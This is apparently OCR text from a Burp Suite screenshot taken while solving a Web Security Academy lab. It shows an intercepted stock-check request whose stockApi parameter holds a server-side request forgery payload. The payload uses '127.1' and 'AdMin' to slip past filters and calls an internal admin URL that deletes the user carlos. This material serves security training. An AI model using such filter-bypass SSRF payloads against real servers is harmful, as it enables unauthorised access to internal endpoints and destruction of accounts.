 Intercept on
Forward
Drop
Open browser
Time Type Direction Method URL
10:32:55... HT... Request POST https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product/stock
10:32:58... WS To server https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a7d007303b2cb358b8cd6110027005f.web-security-acad
.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7d007303b2cb358b8cd6110027005f.web-security-acad
.net/product?productId=7
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//127.1/AdMin/delete%3fusername%3dcarlos
Inspector
Selection 46 (0x2e)
Selected text
ttp%3a//127.1/AdMin/delete%3fusername%
3dcarlos
Decoded from: URL encoding
ttp://127.1/AdMin/delete?username=carl
os
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes